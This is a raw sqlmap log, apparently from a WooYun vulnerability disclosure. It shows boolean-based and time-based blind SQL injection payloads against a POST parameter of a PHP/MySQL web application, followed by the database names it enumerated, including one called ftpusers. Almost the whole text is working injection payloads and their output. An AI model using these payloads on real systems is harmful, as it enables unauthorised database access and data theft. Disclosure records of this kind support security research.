 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: rp=10&page=1&type=1 AND 5743=5743&sortorder=desc&sortname=rank

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: rp=10&page=1&type=1 AND (SELECT * FROM (SELECT(SLEEP(5)))OEnm)&sortorder=desc&sortname=rank
---
[11:44:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[11:44:46] [INFO] fetching database names
[11:44:46] [INFO] fetching number of databases
[11:44:46] [INFO] resumed: 5
[11:44:46] [INFO] resumed: information_schema
[11:44:46] [INFO] resumed: ftpusers
[11:44:46] [INFO] resumed: huajin
[11:44:46] [INFO] resumed: mysql
[11:44:46] [INFO] resumed: performance_schema
available databases [5]:
[*] ftpusers
[*] huajin
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org